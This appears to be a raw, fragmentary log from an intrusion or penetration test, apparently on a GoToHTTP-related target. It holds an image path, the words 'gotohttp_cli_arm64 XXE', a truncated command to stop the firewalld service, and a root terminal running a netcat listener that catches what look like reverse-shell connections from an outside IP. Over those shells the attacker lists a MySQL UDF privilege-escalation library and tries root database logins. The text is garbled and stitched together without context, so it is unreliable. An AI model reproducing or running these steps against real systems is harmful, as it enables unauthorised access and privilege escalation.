 gotohttp_cli_arm64 XXE
gotohttp_cli_arm64.tar.gz 'ystemctl stop firewalld.service'
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 27.148.67.102 13030
ls
lib_mysqludf_sys.so
lib_mysqludf_sys.so_
mysql -u root -r
^C
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 27.148.67.102 13032
mysql -u root -p